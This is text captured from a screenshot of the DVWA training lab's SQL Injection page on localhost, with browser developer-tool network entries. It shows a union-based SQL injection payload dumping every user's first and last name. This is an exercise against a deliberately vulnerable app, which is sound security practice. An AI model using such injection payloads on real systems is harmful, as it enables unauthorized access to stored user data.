 localhost:8086/vulnerabilities/sqli/#
DVWA
Inspector Console Debugger Network Storage {} Style Editor Performance Memory Accessibility Application DOM
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache
S... Method Domain File Prot... Scheme Initi... Type Tra... Size S... End... R... Du...
Headers Cookies Request Response Timings Stack Trace
200 POST loc... /vulnerabiliti HT... http doc... html 1.79... 4.5... 0... 4 ms 4... 4 ...
200 GET loc... dvwaPage.js HT... http script js cac... 0 B 4... 45 ... 4... 0 ...
200 GET loc... add_event_l HT... http script js cac... 593... 4... 46 ... 4... 0 ...
200 GET loc... logo.png http img png cac... 8.1... 7... 70 ... 0... 0 ...
200 GET loc... favicon.ico HT... http Favi... vnd... cac... 1.37... 1... 102 ... 1... 0 ...
200 POST loc... /vulnerabiliti HT... http Net... html 1.8... 4.8... 1... 16.8... 1... 5 ms
200 POST loc... /vulnerabiliti HT... http Net... html 450... 72 B 5... 5.2... 5... 5 ms
200 POST loc... /vulnerabiliti HT... http Net... html 450... 72 B 5... 5.81... 5... 6 ...
200 POST loc... /vulnerabiliti HT... http Net... html 450... 72 B 6... 6.5... 6... 7 ms
200 POST loc... /vulnerabiliti HT... http Net... html 1.87... 5.0... 6... 6.7... 6... 6 ...
HTML
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select first_name,last_name from users;
First name: admin
Surname: admin
ID: 1 union select first_name,last_name from users;
First name: Gordon
Surname: Brown
ID: 1 union select first_name,last_name from users;
First name: Hack
Surname: Me
ID: 1 union select first_name,last_name from users;
First name: Pablo
Surname: Picasso
ID: 1 union select first_name,last_name from users;
First name: Bob
Surname: Smith